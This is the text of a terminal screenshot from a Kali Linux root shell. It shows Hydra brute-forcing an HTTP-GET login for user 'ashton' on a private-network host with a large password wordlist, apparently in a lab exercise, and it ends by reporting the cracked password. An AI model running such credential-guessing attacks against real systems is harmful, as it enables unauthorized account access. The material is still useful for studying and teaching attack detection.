 root@kali: /
File Edit View Search Terminal Help
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 5] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 8] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 10] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 4] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 14] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 1] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 13] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 2] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "montes" - 10122 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 12] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 3] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "march6" - 10125 of 14344399 [child 7] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 6] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 11] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 9] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 15] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 5] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 8] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 10] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 4] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 14] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 1] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 13] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 2] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 12] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 3] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "joey" - 10141 of 14344399 [child 7] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 6] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 11] (0/0)
[80][http-get] host: 172.16.84.205 login: ashton password: leopoldo
[STATUS] attack finished for 172.16.84.205 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-04-30 13:08:56
root@kali:/#